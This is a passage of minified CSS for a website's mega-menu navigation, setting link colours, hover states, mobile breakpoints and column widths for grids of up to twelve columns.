li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu 